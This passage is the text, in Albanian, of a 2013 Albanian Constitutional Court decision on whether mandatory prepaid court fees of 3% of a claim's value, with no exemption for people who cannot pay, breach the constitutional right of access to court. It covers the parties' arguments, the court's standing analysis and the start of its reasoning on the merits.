						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p align="center"><b>Vendim nr. 7 datë 27.02.2013</b></p>
<p align="center"><b>(V-7/13)</b></p>
<p><b><span style="text-decoration: underline;"> </span></b></p>
<p>Gjykata Kushtetuese e Republikës së Shqipërisë, e përbërë nga: Bashkim Dedja, Kryetar, Vladimir Kristo, Xhezair Zaganjori, Vitore Tusha, Admir Thanza, Altina Xhoxhaj, Fatmir Hoxha, Sokol Berberi, anëtarë, me sekretare Blerina Basha, në datën 09.10.2012, mori në shqyrtim në seancë gjyqësore, çështjen nr. 23,32/5 Akti, që i përket:</p>
<p><b> </b></p>
<p><b>KËRKUES:               GJYKATA E RRETHIT GJYQËSOR POGRADEC, GJYKATA E RRETHIT GJYQËSOR TIRANË; </b></p>
<p><b>QENDRA PËR NISMA LIGJORE QYTETARE, </b>përfaqësuar nga Drejtoresha Ekzekutive, Prof. Av. Aurela Anastasi.</p>
<p>&nbsp;</p>
<p><b>SUBJEKTE TË INTERESUARA: </b></p>
<p><b>KUVENDI I SHQIPËRISË, </b>përfaqësuar<b> </b>nga Lulzim Lelçaj dhe Arjeta Çefa<b>, </b>me autorizim;<b> </b></p>
<p><b>MINISTRIA E DREJTËSISË, </b>përfaqësuar nga Marsida Xhaferllari, me autorizim;<b> </b></p>
<p><b>MINISTRIA E FINANCAVE,</b> përfaqësuar nga Marsida Xhaferllari, me autorizim. <b> </b></p>
<p><b>     </b></p>
<p><b>OBJEKTI:                 -Kontrolli i kushtetutshmërisë së nenit 11/2, të ligjit nr. 9975, datë 28.07.2008 “Për taksat kombëtare”, <i>i ndryshuar;</i></b></p>
<p><b>-Shfuqizimi, si i  papajtueshëm me Kushtetutën, i Udhëzimit të Ministrit të Financave dhe Ministrit të Drejtësisë nr. 991/3, datë 02.03.2010, “Për një ndryshim në Udhëzimin nr. 13, datë 12.02.2009, ‘Për përcaktimin e tarifës së shërbimit për  veprime dhe shërbime të administratës gjyqësore, Ministrisë së Drejtësisë, Prokurorisë, Noterisë dhe Zyrës së Regjistrimit të Pasurive të Paluajtshme’”;</b></p>
<p><b>-Interpretimi përfundimtar i nenit 155 të Kushtetutës, në lidhje me zbatimin e ligjit nr. 9975, datë 28.07.2008  “Për taksat kombëtare”, <i>i ndryshuar,</i> mbi bazën e parimit të aftësisë paguese.</b></p>
<p><b> </b></p>
<p><b>BAZA LIGJORE:    </b>Nenet 17, 18, 42, 54/1, 59/1 shkronja “e”, 118, 122, 124/1, 134/1 shkronja “d”, 145/2 dhe 155 të Kushtetutës; neni 6 i KEDNJ-së; Konventa për Eliminimin e të Gjitha Formave të Diskriminimit ndaj Gruas; Pakti Ndërkombëtar për të Drejtat Civile e Politike.<b></b></p>
<p>&nbsp;</p>
<p align="center"><b>GJYKATA KUSHTETUESE,</b></p>
<p>pasi dëgjoi relatorin e çështjes, Sokol Berberin, përfaqësuesen e kërkuesit, që kërkoi pranimin e kërkesës, përfaqësuesit e subjekteve të interesuara, Kuvendit të Shqipërisë, Ministrisë së Drejtësisë dhe Ministrisë së Financave, që kërkuan rrëzimin e kërkesës, dhe pasi bisedoi çështjen në tërësi,</p>
<p>&nbsp;</p>
<p align="center"><b>V Ë R E N:</b></p>
<p align="center"><b>I</b></p>
<ol>
<li>Hyrja në fuqi e ligjit nr. 9975, datë 28.07.2008 “Për taksat kombëtare” (në vijim “ligji nr. 9975/2008”) shfuqizoi ligjin “Për sistemin e taksave në RSH” të vitit 2002, i cili parashikonte ndër të tjera, edhe taksat mbi aktet gjyqësore. Sipas nenit 11/2 të ligjit nr. 9975/2008, <i>të ndryshuar<a title="" href="file:///C:/Users/andi/Downloads/vend.%20nr.07,%20date%2027.02.2013.doc#_ftn1"><b>[1]</b></a></i>, nivelet minimale të tarifave për veprime e shërbime të administratës gjyqësore përcaktohen me anë të udhëzimit të përbashkët të Ministrit të Financave dhe institucioneve përkatëse.  <b></b></li>
<li>Udhëzimi nr. 13, datë 12.02.2009, “Për përcaktimin e tarifës së shërbimit për veprime dhe shërbime të administratës gjyqësore, Ministrisë së Drejtësisë, Prokurorisë, Noterisë dhe Zyrës së Regjistrimit të Pasurive të Paluajtshme”, (në vijim “udhëzimi nr. 13/2009”), i nxjerrë për këtë qëllim, në pikën 5, parashikon se termi “tarifë” ka të njëjtin kuptim me termin “taksë mbi aktet”, i përdorur në nenin 156 të Kodit të Procedurës Civile (KPC). Në datën 02.03.2010, Ministri i Financave dhe Ministri i Drejtësisë kanë nxjerrë Udhëzimin nr. 991/3, “Për një ndryshim në udhëzimin nr. 13/2009” , (në vijim “udhëzimi nr. 991/3-2010”), ku janë përcaktuar në terma konkretë vlerat e tarifave përkatëse të shërbimit. <b></b></li>
<li>Në Gjykatën e Rrethit Gjyqësor Pogradec (gjykata referuese), është paraqitur për gjykim çështja me objekt “Shpërblim i dëmit të shkaktuar”.  Paditësja D.N.  ka kërkuar nga Bashkia Pogradec, në cilësinë e të paditurës, shpërblimin me pagën e dy muajve të plotë për mosrespektimin e procedurës së zgjidhjes së kontratës së punës me afat të caktuar, pagimin e 3 muajve të plotë për mosrespektim të afateve të njoftimit për zgjidhjen e kontratës si dhe shpërblimin me pagën e një viti pune të plotë për zgjidhjen e menjëhershme të kontratës pa shkaqe të justifikuara. Meqenëse vlera e objektit të padisë, (400 000 lekë), i kalonte 100 000 lekë, pala e paditur, Bashkia Pogradec, kërkoi përpara gjykatës, që në kërkesat paraprake, parapagimin e taksës gjyqësore mbi aktet në masën 3% të vlerës së objektit të padisë. Këtë kërkesë pala e paditur e ka mbështetur në nenet 154, 154/a të Kodit të Procedurës Civile, Udhëzimin nr. 991/3-2010 si dhe nenin 11 të ligjit nr. 9975/2008, <i>të ndryshuar</i>. <b></b></li>
<li>Paditësja  ka pretenduar pamundësinë financiare për të parapaguar këtë taksë, pamundësi të cilën ajo e ka provuar para gjykatës me anë të disa akteve (certifikatë familjare, vërtetim i Zyrës Vendore të Punësimit, vërtetim i ZVRPP-së Pogradec, vërtetim i Bashkisë Pogradec, etj).  Gjykata referuese ka konstatuar se ligji i zbatueshëm për zgjidhjen e kërkesës paraprake, që ka të bëjë me masën e taksës gjyqësore, përbëhet nga: nenet 102-110 të KPC-së; neni 11 i ligjit  nr. 9975/2008 dhe Udhëzimi nr. 991/3-2010. Mbi bazën e këtyre akteve juridike, në kushtet e një padie të rrjedhur nga një marrëdhënie kontraktore, me vlerë që i kalon 100 000 lekë, është i detyrueshëm parapagimi i tarifës gjyqësore në masën 3% të vlerës së padisë, nga pagimi i së cilës ligji nuk përjashton asnjë kategori personash. Parapagimi i tarifës gjyqësore është kusht i detyrueshëm për vazhdimin e gjykimit; në rast të kundërt, gjykata i kthen aktet pa kryer veprime (neni 154/a dhe 156 i KPC-së). <b></b></li>
<li>Në këto kushte, gjykata referuese ka vlerësuar se  ndodhet përpara një situate procedurale që pengon vazhdimin e gjykimit për arsye se, paditësja, në bazë të kuadrit ligjor në fuqi është e detyruar të parapaguajë tarifën gjyqësore prej 3%  të vlerës së padisë, shumë të cilën ajo nuk ka mundësi financiare për ta paguar. Pasi ka analizuar tërësinë  e përmbajtjes së akteve ligjore, që përcaktojnë detyrimin e pagimit të tarifës gjyqësore, dhe ka konkluduar se disa dispozita ligjore specifike të këtyre akteve paraqesin probleme kushtetutshmërie, gjykata referuese ka pezulluar gjykimin e themelit dhe i është drejtuar Gjykatës Kushtetuese (Gjykata).  <b></b></li>
<li>Një rast analog me objekt “shpërblim dëmi” është paraqitur edhe në Gjykatën e  Rrethit Gjyqësor Tiranë (gjykata referuese), e cila për të njëjtat arsye e ka pezulluar gjykimin dhe i është drejtuar Gjykatës. <b></b></li>
<li><b><i>Gjykatat referuese, </i></b>kanë pretenduar se neni 11/2 i ligjit nr. 9975/2008, <i>i ndryshuar</i> dhe Udhëzimi i përbashkët i Ministrit të Financave dhe Ministrit të Drejtësisë nr. 991/3-2010, nuk janë në pajtim me Kushtetutën dhe në mënyrë të përmbledhur, kanë parashtruar këto argumente:</li>
</ol>
<p>7.1  Aktet ligjore konkrete shfaqin probleme antikushtetutshmërie në drejtim të cenimit <i>të së drejtës së aksesit në gjykatë,</i> pasi e kushtëzojnë aksesin me parapagimin e plotë (100%) të tarifës gjyqësore në masën 3% të vlerës së objektit të padisë dhe nuk parashikojnë përjashtime në rastet e pamundësisë financiare për bërjen e kësaj pagese;</p>
<p>7.2  Ky kufizim i së drejtës së aksesit është <i>jo proporcional</i> dhe njëkohësisht <i>diskriminues</i>, në tejkalim të kritereve të përcaktuara nga nenet 17 dhe 18 të Kushtetutës;</p>
<p>7.3  Është shkelur rezerva ligjore absolute, e parashikuar në nenin 155 të Kushtetutës, në lidhje me caktimin e taksave, tatimeve dhe detyrimeve financiare vetëm me ligj;</p>
<p>7.4  Neni 11/2 i ligjit nr. 9975/2008<i>, i ndryshuar,</i> si dispozitë deleguese, përveç përcaktimit të organit kompetent për nxjerrjen e udhëzimit, nuk plotëson detyrimet e tjera kushtetuese të parashikuara në nenin 118 të Kushtetutës për nxjerrjen e akteve nënligjore;</p>
<p>7.5  Aktet ligjore, objekt shqyrtimi, nuk janë në përputhje me KEDNJ-në dhe të drejtën e Bashkimit Evropian, të cilat garantojnë një proces të rregullt ligjor dhe, në këtë kontekst, edhe të drejtën e aksesit në gjykatë.</p>
<ol>
<li><b><i>Kërkuesi,</i></b> <i>Qendra për Nisma Ligjore Qytetare (QNLQ)</i> ka parashtruar këto argumente: <b></b></li>
</ol>
<p>8.1  Udhëzimi nr. 991/3-2010 nuk është në pajtim me nenin 18 të Kushtetutës. Ky udhëzim, duke vendosur tarifa të barabarta për të gjithë, krijon <i>diskriminim</i> të drejtpërdrejtë, thelbësor, për shkak të gjendjes ekonomike, arsimore dhe sociale si dhe mund të krijojë gjithashtu edhe diskriminim të tërthortë për shkak të gjinisë, moshës apo aftësisë së kufizuar;</p>
<p>8.2  Vendosja e tarifave gjyqësore të papërballueshme për një shtresë të caktuar të popullsisë krijon barriera të paarsyeshme që <i>cenojnë të drejtën kushtetuese për akses në gjykatë, </i>në kuadrin e procesit të rregullt ligjor. Udhëzimi, objekt shqyrtimi, nuk është hartuar në përputhje me parimin e proporcionalitetit dhe të garancisë së thelbit të së drejtës për akses në gjykatë;</p>
<p>8.3  Shteti nuk ka përmbushur detyrimin e tij për mbrojtjen e veçantë që duhet t’u ofrojë personave në nevojë, të përcaktuar në nenet 54 e 59 të Kushtetutës, duke mos parashikuar asnjë përjashtim/lehtësim nga tarifa gjyqësore për këto kategori personash, që do të mundësonte aksesin e tyre në gjykatë;</p>
<p>8.4  Udhëzimi nr. 991/3-2010 ka anashkaluar parimin e aftësisë paguese, të shprehur në  mënyrë implicite në nenin 155 të Kushtetutës, dhe, për këtë arsye, është i papajtueshëm me këtë nen;</p>
<p>8.5  Është cenuar <i>parimi i ligjshmërisë,</i> për shkak se udhëzimi nr. 991/3-2010 nuk ka respektuar  kushtet e përcaktuara në nenin 155 të Kushtetutës, në bashkëveprim me nenin 118 të saj;</p>
<p>8.6 Si ligji nr. 9975/2008, ashtu edhe udhëzimi nr. 991/3-2010, nuk janë të qartë në lidhje me përcaktimin e termit “tarifë minimale”. “Tarifa” është barasvlerësuar me “taksën mbi aktet” nëpërmjet një udhëzimi, duke krijuar konfuzion normash midis vetë udhëzimit dhe nenit 156 të KPC-së. <i>Paqartësia</i> e normës juridike, në këtë rast, është bërë shkak për një aplikim jo uniform të saj në gjykatat e zakonshme, në çështjet që kanë të bëjnë me marrëdhëniet e punës.</p>
<ol>
<li><b><i>Subjekti i interesuar, </i></b><i>Kuvendi i Shqipërisë<b>, </b></i>ka parashtruar prapësimet si vijon: <b></b></li>
</ol>
<p>9.1  Kërkuesi, QNLQ-ja, nuk legjitimohet t’i drejtohet Gjykatës për interpretimin e nenit 155 të Kushtetutës, pasi nuk i plotëson kriteret e vendosura nga jurisprudenca kushtetuese, më konkretisht nga vendimi nr. 24, datë 09.06.2011, për të kërkuar interpretimin e këtij neni;</p>
<p>9.2   QNLQ-ja nuk legjitimohet në kërkimin për papajtueshmëri të ligjit dhe aktit normativ, objekt shqyrtimi, me Kushtetutën, për shkak se një kërkesë e tillë mund të bëhet vetëm për çështje që lidhen me interesat e saj. QNLQ-ja nuk e plotëson këtë kriter të parashikuar në nenin 134/2 të Kushtetutës, sepse normat e kundërshtuara nuk cenojnë interesat dhe qëllimin e veprimtarisë së saj që konsiston në dhënien e ndihmës ligjore për shtresat e varfra dhe, në mënyrë të veçantë, për gratë e dhunuara.</p>
<p>9.3  Gjykatat referuese  nuk  legjitimohen, sepse ligji i kundërshtuar nuk zbatohet në çështjen në shqyrtim dhe nuk ekziston një lidhje e drejtpërdrejtë mes këtij ligji dhe zgjidhjes së çështjes konkrete;</p>
<p>9.4  Ligji, objekt shqyrtimi, i plotëson kriteret e vendosura nga neni 17 i Kushtetutës, pasi kufizimi i një të drejte, në kuadrin e procesit të rregullt ligjor, është bërë me ligj dhe në shërbim të interesit publik, në përputhje me politikat e shtetit për grumbullimin e të ardhurave të ligjshme;</p>
<p>9.5  Ligjvënësi ka respektuar nenin 118 të Kushtetutës në nxjerrjen e akteve nënligjore përkatëse, duke pasur parasysh se vetë ligji autorizon nxjerrjen e udhëzimit, përcakton organet kompetente, çështjen që rregullohet dhe parimet në bazë të të cilave është nxjerrë ky udhëzim;</p>
<p>9.6  Përcaktimi i “tarifave të shërbimit”, si një e drejtë e ligjvënësit, dhe ngarkimi i institucioneve përgjegjëse për nxjerrjen e akteve nënligjore, në zbatim të ligjit, nuk cenojnë nenin 42 të Kushtetutës;</p>
<p>9.7  Ligji që kundërshtohet nuk diskriminon asnjë grup të caktuar shtetasish kundrejt të tjerëve, por vetëm vendos “tarifa shërbimi” për sektorë të ndryshëm dhe përcaktimin e niveleve minimale të këtyre tarifave ia delegon akteve nënligjore.</p>
<ol>
<li><b><i>Subjektet e interesuara</i></b>, <i>Ministria e Drejtësisë</i> dhe <i>Ministria e Financave</i>, kanë parashtruar prapësimet si vijon:<b></b></li>
</ol>
<p>10.1 Gjykatat referuese nuk legjitimohen t’i drejtohen Gjykatës, pasi nuk kanë plotësuar kriteret që parashikon neni 145/2 i Kushtetutës për të iniciuar kontrollin e kushtetutshmërisë së ligjit. Nuk ka pasur çështje konkrete për gjykim, për arsye se mospagimi i taksës mbi aktet ka penguar fillimin e shqyrtimit gjyqësor të çështjeve civile të paraqitura në gjykatat referuese. Mungon edhe lidhja e drejtpërdrejtë midis dispozitës së kundërshtuar dhe zgjidhjes së çështjes konkrete.</p>
<p>10.2 QNLQ-ja nuk legjitimohet për shkak se norma e kundërshtuar nuk sjell pasoja të drejtpërdrejta apo të tërthorta mbi objektin apo qëllimin e veprimtarisë së saj. Kjo qendër nuk ka ushtruar ankimin administrativ dhe nuk i është drejtuar gjykatave të juridiksionit të zakonshëm, duke mos shteruar në këtë mënyrë mjetet ligjore të disponueshme;</p>
<p>10.3  Kërkimi i QNLQ-së për interpretimin përfundimtar të nenit 155 të Kushtetutës është i papranueshëm, sepse nuk plotëson kriteret kushtetuese të vendosura nga jurisprudenca e Gjykatës;</p>
<p>10.4 Ometimi ligjor, në lidhje me përjashtimin e kategorive vulnerabël nga parapagimi i tarifës gjyqësore, nuk mund të bëhet objekt i kontrollit kushtetues;</p>
<p>10.5 Parapagimi i tarifës gjyqësore është i nevojshëm për të garantuar funksionimin e rregullt të veprimtarisë gjyqësore dhe i shërben interesit të përgjithshëm publik;</p>
<p>10.6 Ligji, objekt shqyrtimi, nuk cenon të drejtën e aksesit në gjykatë, bazuar dhe në statistikat zyrtare të cilat pasqyrojnë respektimin e kësaj të drejte. Vendosja e tarifës së shërbimit ka për qëllim pikërisht garantimin e të drejtës së aksesit në gjykatë, pasi për kryerjen e shërbimeve gjykata kryen shpenzime për funksionimin dhe administrimin e saj. Që prej vitit 2002 kur u vendos kjo taksë, emërtimi i të cilës ndryshoi në “tarifë” me ligjin nr. 9975/2008, nuk është parashikuar ndonjë përjashtim për kategori të caktuara dhe as nuk është parashtruar ndonjëherë çështja e kushtetutshmërisë përpara Gjykatës.</p>
<p>10.7 Aktet nënligjore përkatëse kanë dalë në kuadër të rezervës ligjore relative për të përcaktuar tarifat minimale të shërbimit dhe në përputhje të plotë me kriteret që përcakton neni 118 i Kushtetutës;</p>
<p>10.8  Ligji konkret nuk cenon parimin e barazisë, të parashikuar në nenin 18 të Kushtetutës, pasi nuk bën diferencim në taksimin e qytetarëve nëse shërbimi që kërkohet është i njëjtë.</p>
<p><b><span style="text-decoration: underline;"> </span></b></p>
<p align="center"><b>II</b></p>
<p><b><i>Vler</i></b><b><i>ë</i></b><b><i>simi i Gjykat</i></b><b><i>ë</i></b><b><i>s Kushtetuese</i></b></p>
<p><b><i> </i></b></p>
<ol>
<li>Gjykata Kushtetuese, përpara se të analizojë themelin e kërkesës, vlerëson të nevojshme të ndalet fillimisht te pretendimet e përfaqësuesve të subjekteve të interesuara, Kuvendit të Shqipërisë, Ministrisë së Drejtësisë dhe Ministrisë së Financave, për sa i takon legjitimimit të kërkuesve përpara kësaj Gjykate.</li>
</ol>
<p>&nbsp;</p>
<ol>
<li><i>A.     </i><i>Për legjitimimin e kërkuesve </i></li>
</ol>
<p><i> </i></p>
<ol>
<li>Subjektet e interesuara, Kuvendi i Shqipërisë, Ministria e Drejtësisë dhe Ministria e Financave, kanë ngritur pretendimin se kërkuesit nuk legjitimohen t’i drejtohen Gjykatës në lidhje me kërkimin për papajtueshmëri me Kushtetutën të akteve ligjore përkatëse, objekt shqyrtimi.</li>
<li>Çështjen e legjitimimit (<i>locus standi)</i> Gjykata e ka vlerësuar si një ndër aspektet kryesore që lidhen me inicimin e një procesi kushtetues. Kërkesa për kontroll incidental, që përbën mjetin e aksesit të gjykatës së juridiksionit të zakonshëm në gjykimin kushtetues, rregullohet nga neni 145/2 i Kushtetutës sipas të cilit, kur gjyqtarët çmojnë se ligjet vijnë në kundërshtim me Kushtetutën nuk i zbatojnë ato, por pezullojnë gjykimin dhe ia dërgojnë çështjen kësaj Gjykate, për t’u shprehur në lidhje me kushtetutshmërinë e tij.</li>
<li>Përmbajtja e dispozitës kushtetuese është konkretizuar nga neni 68 i ligjit nr. 8577, datë 10.02.2000 “Për organizimin dhe funksionimin e Gjykatës Kushtetuese të Republikës së Shqipërisë”, i cili përcakton disa kushte, të cilat duhet të respektohen nga gjykata referuese për të iniciuar gjykimin incidental: <i>së pari</i>, gjatë një procesi gjyqësor ajo duhet të përcaktojë/identifikojë ligjin që zbatohet për zgjidhjen e çështjes konkrete (lidhjen e drejtpërdrejtë); <i>së dyti</i>, duhet të parashtrojë arsye serioze për jokushtetutshmërinë e ligjit ose dispozitave të tij duke referuar në normat ose parimet konkrete të Kushtetutës. Para marrjes së vendimit të pezullimit të çështjes, gjykata referuese duhet të konkludojë se gjykimi që ka nisur nuk mund të përfundojë pa i dhënë përgjigje çështjes së kushtetutshmërisë së ligjit nga ana e Gjykatës Kushtetuese. Në të kundërt, nëse gjykata referuese çmon se një ligj nuk do të zbatohet nga ana e saj për zgjidhjen e çështjes, edhe pse sipas saj vlerësohet si jokushtetues, ajo duhet të vazhdojë me gjykimin e çështjes (<i>shih vendimet nr. 6, datë 17.02.2012; nr. 30, datë 17.06.2010; nr. 2, datë 03.02.2010;  nr. 13, datë 04.05.2009 të Gjykatës Kushtetuese).</i></li>
<li>Në rastin konkret, Gjykata çmon se gjykatat referuese i kanë plotësuar kërkesat si më sipër, duke identifikuar ligjin e zbatueshëm, lidhjen e drejtpërdrejtë midis dispozitave ligjore që kundërshtohen, dhe zgjidhjes së mosmarrëveshjes së themelit si dhe duke parashtruar arsyet për jokushtetutshmërinë e ligjit, referuar në normat dhe parimet konkrete të Kushtetutës. Rrjedhimisht, ato legjitimohen<a title="" href="file:///C:/Users/andi/Downloads/vend.%20nr.07,%20date%2027.02.2013.doc#_ftn2">[2]</a> t’i drejtohen Gjykatës në lidhje me kërkimin për kontroll incidental të dispozitës ligjore, objekt shqyrtimi.</li>
<li>Për sa i përket legjitimimit të QNLQ-së, Gjykata nënvizon se, në gjykime të kontrollit të kushtetutshmërisë së normës, subjektet iniciues, që parashikohen në nenin 134, pika 2 të Kushtetutës, kanë detyrimin për të provuar lidhjen e domosdoshme që duhet të ekzistojë ndërmjet veprimtarisë ligjore që ato kryejnë dhe çështjes kushtetuese të ngritur. “Organizatat e tjera”, të specifikuara në nenin 134, pika 1, shkronja “f” të Kushtetutës, janë ndër subjektet që ushtrojnë në mënyrë të kushtëzuar të drejtën për t’iu drejtuar Gjykatës, duke pasur legjitimitet kushtetues vetëm për çështjet që lidhen me interesat e tyre <i>(shih vendimet nr. 5, datë 16.02.2012; nr. 11, datë 06.04.2010 dhe nr. 35, datë 10.10.2007 të Gjykatës Kushtetuese)</i>.</li>
<li>Gjykata është shprehur se vlerësimi nëse një organizatë ka ose jo mjaftueshëm interes, bëhet rast pas rasti, në varësi të rrethanave të çdo çështjeje të veçantë. Organizata që vë në lëvizje Gjykatën duhet të provojë se në çfarë mënyre ajo mund të preket në një aspekt të veprimtarisë së saj, pra duhet të provojë lidhjen e drejtpërdrejtë dhe të individualizuar që ekziston midis veprimtarisë së saj dhe normës që kundërshton. Interesi për të vepruar duhet të jetë i sigurt, i drejtpërdrejtë dhe vetjak. Ky interes konsiston tek e drejta e shkelur, tek dëmi real ose potencial dhe jo te premisat teorike mbi antikushtetutshmërinë e normës që ka sjellë këtë cenim të interesit. Vetëm fakti që dispozitat e kundërshtuara mund të kenë ose kanë pasur një efekt çfarëdo mbi kërkuesin, nuk është i mjaftueshëm për të përcaktuar nëse ai legjitimohet në paraqitjen e kërkesës, por është e nevojshme të provohet se dispozita e kundërshtuar rregullon marrëdhënie që janë qëllimi i veprimtarisë së kërkuesit, sipas përcaktimeve të bëra në Kushtetutë, në ligje ose, në rastin e subjekteve të së drejtës private, në statut (<i>shih </i><i>vendimet nr. 43, datë 06.10.2011; nr. 4, datë 23.02.2011; nr.31, datë 18.06.2010; dhe nr. 16, datë 25.07.2008 të Gjykatës Kushtetuese)</i>.</li>
<li>Në çështjen në shqyrtim, Gjykata konstaton, bazuar edhe në ligjin nr. 8788, datë 7.5.2001 “Për organizatat jofitimprurëse”, se “qendra”  është person juridik  pa anëtarësi, që ka për objekt të veprimtarisë së saj kryerjen e shërbimeve dhe realizimin e projekteve për qëllime në të mirë dhe në interes të publikut, me fonde dhe të ardhura të siguruara sipas ligjit (neni 11). QNLQ-ja është një organizatë jofitimprurëse, e regjistruar si person juridik me vendimin gjyqësor nr. 8, datë 06.11.2001. Qëllimi i kësaj organizate, sipas nenit 4 të Statutit, i ndryshuar me vendimin gjyqësor nr. 8/1, datë 14.12.2004, është “të ofrojë ndihmë ligjore, pa shpërblim, për shtetas të varfër, në mënyrë të veçantë për gratë e varfra e të dhunuara, përfshi këtu dhe vënien në dispozicion të një avokati për ndjekjen e çështjeve gjyqësore, deri në shqyrtimin përfundimtar të tyre, pranë policisë, prokurorisë, pranë Gjykatës Kushtetuese, ose në gjykata ndërkombëtare, si dhe ndërmjetësimin për të realizuar të drejtat e këtyre shtetasve pranë organeve të administratës publike apo të pushtetit vendor”.</li>
<li>Duke e vlerësuar legjitimimin e QNLQ-së në vështrim të standardeve të mësipërme, Gjykata çmon se kjo qendër nuk legjitimohet për vënien në lëvizje të këtij gjykimi abstrakt kushtetues, për arsye se nuk ka arritur të provojë  lidhjen e drejtpërdrejtë midis misionit për të cilin është krijuar apo veprimtarisë që ajo kryen dhe pasojave që rrjedhin nga dispozitat, të cilat kërkon të shpallen si të papajtueshme me Kushtetutën. Gjithashtu, në vlerësimin e Gjykatës, ajo nuk ka arritur të provojë një interes të drejtpërdrejtë, të sigurt dhe vetjak në çështjen konkrete. Referuar statusit të saj juridik, si një qendër së cilës i mungon anëtarësia, ajo nuk përfaqëson interesa të anëtarëve të saj, por, në cilësinë e organizatës jofitimprurëse, ndjek një qëllim në të mirë dhe interes të publikut duke ofruar, ndër të tjera, ndihmë ligjore falas (<i>pro bono</i>) për disa shtresa të caktuara të popullsisë, të cilat nuk kanë mundësi të përballojnë financiarisht shërbimet e një mbrojtësi ligjor apo shpenzimet gjyqësore.</li>
<li>Në këto kushte, për arsyet e mësipërme, Gjykata çmon se QNLQ-ja nuk legjitimohet<a title="" href="file:///C:/Users/andi/Downloads/vend.%20nr.07,%20date%2027.02.2013.doc#_ftn3">[3]</a> t’i drejtohet Gjykatës, për të kërkuar kontrollin kushtetues të dispozitave ligjore, objekt shqyrtimi.</li>
</ol>
<p>&nbsp;</p>
<ol>
<li><i>B.     </i><i>Për pretendimin e cenimit të së drejtës së aksesit në gjykatë, në kuptim të nenit 42 të Kushtetutës </i></li>
</ol>
<p><i> </i></p>
<ol>
<li> Gjykatat referuese pretendojnë se neni 11/2 i ligjit nr. 9975/2008, i ndryshuar, nuk është në pajtim me Kushtetutën, pasi e kushtëzon aksesin në gjykatë me parapagimin e plotë të tarifës për shërbime gjyqësore, dhe nuk parashikon përjashtime në rastet e pamundësisë financiare për kryerjen e kësaj pagese.</li>
<li>Neni 42  i Kushtetutës parashikon se kushdo, për mbrojtjen e të drejtave, të lirive dhe interesave të tij kushtetues dhe ligjorë, ose në rastin e akuzave të ngritura kundër tij, ka të drejtën e një gjykimi të drejtë dhe publik brenda një afati të arsyeshëm nga një gjykatë e pavarur dhe e paanshme e caktuar me ligj. Gjykata ka vlerësuar vazhdimisht se “Administrimi i mirë i drejtësisë fillon me garancinë që një individ të ketë akses në gjykatë për t’i siguruar atij të gjitha aspektet e një forme gjyqësore të shqyrtimit të çështjes. E drejta për t’iu drejtuar gjykatës është një nga aspektet e të drejtës për gjykim, e sanksionuar në nenin 42 të Kushtetutës. Aksesi në gjykatë duhet të jetë substantiv dhe jo thjesht formal. Mohimi i të drejtës për t’iu drejtuar gjykatës dhe për të marrë një përgjigje përfundimtare prej saj për pretendimet e ngritura, përbën cenim të së drejtës themelore për një proces të rregullt ligjor. Aksesi në gjykatë është, para së gjithash, një kusht kryesor për të realizuar mbrojtjen e të drejtave të tjera<i> (shih vendimet nr. 14, datë 26.03.2012; nr. 4, datë 23.02.2011; nr. 14, datë 3.6.2009 dhe nr. 7 datë 11.03.2008 të Gjykatës Kushtetuese).</i></li>
<li>Edhe GJEDNJ-ja ka pohuar se neni 6 § 1 garanton të drejtën e individit për t’iu drejtuar gjykatës. Ajo ka konsideruar se sipas këtij neni, detyrimi për të garantuar të drejtën efektive të aksesit në gjykatë nuk nënkupton thjesht mungesën e një ndërhyrjeje, por mund të kërkojë ndërmarrjen e veprimeve pozitive nga ana e shtetit. Gjykata ka rikujtuar edhe njëherë se ajo asnjëherë nuk e ka përjashtuar mundësinë që interesat e administrimit të drejtë të drejtësisë mund të justifikojnë një kufizim financiar në të drejtën e aksesit në gjykatë. Megjithatë, duke pasur parasysh vendin e rëndësishëm që zë e drejta e aksesit në një shoqëri demokratike, këto kufizime nuk duhet të kufizojnë aksesin në një mënyrë apo shkallë që dëmton thelbin e kësaj të drejte (<i>Shih Kreuz kundër Polonisë,  19 qershor 2001, perifrazim)<b>. </b></i> Në disa çështje konkrete, në lidhje me pagesën paraprake të tarifave gjyqësore, GJEDNJ-ja, ka marrë parasysh mundësinë financiare të aplikantit për të paguar tarifën dhe fazën e procesit gjyqësor në të cilin është vendosur ky kufizim, si faktorë materialë për të përcaktuar nëse aplikanti e ka gëzuar të drejtën e aksesit (<i>shih</i> <i>Kreuz</i><i> kundër Polonisë</i>, nr. 28249/95, § § 58-67, ECHR 2001 VI; <i>Weissman</i><i> dhe të tjerët kundër Rumanisë</i>, nr. 63.945 / 00, § 33-43, ECHR 2006 VII (ekstrakte),<i> Adnan Özdemir kundër Turqisë</i>; <i>vendimi i datës 20 maj 2010</i>).</li>
<li>Në çështjen në shqyrtim, Gjykata vëren se sipas nenit 11/2 të ligjit nr. 9975/2008, <i>të ndryshuar</i>, përcaktimi i niveleve minimale të tarifave të shërbimit, ku përfshihen <i>inter alia</i> edhe tarifat për veprime e shërbime të administratës gjyqësore, bëhet me anë të  udhëzimit të përbashkët të Ministrit të Financave dhe institucioneve përkatëse. Siç shihet qartë, nga përmbajtja normative e nenit, kjo është një dispozitë deleguese, e cila i jep Ministrit të Financave dhe institucioneve përkatëse të drejtën të përcaktojnë me udhëzim nivelet minimale të tarifave të shërbimit, të përkufizuara në ligj. Në vlerësimin e Gjykatës, kjo normë nuk e pengon aksesin e individit në gjykatë, por vetëm delegon kompetencën për përcaktimin e niveleve minimale të tarifave të shërbimit te institucionet përkatëse të administratës publike.</li>
<li>Për të garantuar të drejtën e një individi për t’iu drejtuar gjykatës, zbatimi i nenit 11/2 të ligjit nr. 9975/2008, <i>të ndryshuar</i>, duhet parë në raport me rregullimet e tjera ligjore që disiplinojnë paraqitjen e padisë. Më konkretisht, Gjykata e sheh të arsyeshme të ndalet te dispozitat përkatëse të KPC-së që trajtojnë këtë aspekt të procesit gjyqësor. Sipas dispozitave procedurale civile, gjykata nuk mund të refuzojë të shqyrtojë dhe të japë vendime për çështjet që i paraqiten për shqyrtim, me arsyetimin se ligji mungon, nuk është i plotë, ka kundërthënie ose është i paqartë (neni 1). Për ngritjen e padisë dhe në momentin e paraqitjes së saj paguhet taksa mbi aktet, në rastet dhe në masën e caktuar sipas ligjit (nenet 102; 156).  Taksa mbi aktet paguhet në bazë të vlerës së padisë (neni 104). Shpenzimet gjyqësore parapaguhen nga pala kërkuese por gjykata, duke marrë parasysh rrethanat e 